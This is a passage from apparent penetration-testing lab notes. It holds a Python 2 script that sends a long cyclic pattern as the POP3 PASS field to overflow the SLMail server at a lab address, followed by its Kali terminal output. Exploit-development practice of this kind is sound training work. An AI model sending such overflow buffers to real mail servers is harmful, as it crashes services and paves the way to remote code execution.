 b1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6B
5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh
Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5
l4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9B
8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br
Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8
v7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2B
1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb
Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1
g0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5C
4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm
Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4
q3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8C
7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw
Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7
a6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1D
0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg
Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0
k9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9'
try:
        print "\nSending evil buffer..."
        s.connect(('10.11.15.91',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could Not Connect to POP3!"
root@kali:~/gen/buffer# python uniquestring-slmail-pop3.py
Sending evil buffer...
Done!.
root@kali:~/gen/buffer#